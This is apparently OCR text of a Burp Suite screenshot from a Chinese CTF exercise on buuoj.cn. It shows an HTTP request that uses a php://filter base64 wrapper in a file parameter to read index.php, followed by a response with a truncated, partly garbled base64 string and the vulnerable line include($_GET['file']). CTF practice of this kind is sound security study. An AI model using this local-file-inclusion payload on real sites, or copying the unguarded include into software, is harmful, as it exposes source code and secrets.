 请求
Pretty 原始 \n Actions
1 GET /flflflflag.php?file=
php://filter/read=convert.base64-encode/resource=./index.php HTTP/1.1
2 Host: 5e0508ab-7d6c-471a-906b-cdfbed6e8c50.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hash=576322dd496b99d07b5b0f7fa7934a25
9 Upgrade-Insecure-Requests: 1
10
11
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 06 Feb 2024 07:01:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 745
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9 Cache-Control: no-cache
10
11 <html>
12 <head>
13 <script language="javascript" type="text/javascript">
14 window.location.href="404.html";
15 </script>
16 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
17 </head>
18 <>
19 <body>
20 PD9waHAKaW5jbHVkZSAnY29uZmlnLnBocCc7CkAkbmFtZT0kX0dFVFsnbmFtZSddOwpAJHBhc3
bD4Kinclude($_GET["file"])
</body>
21 </html>
22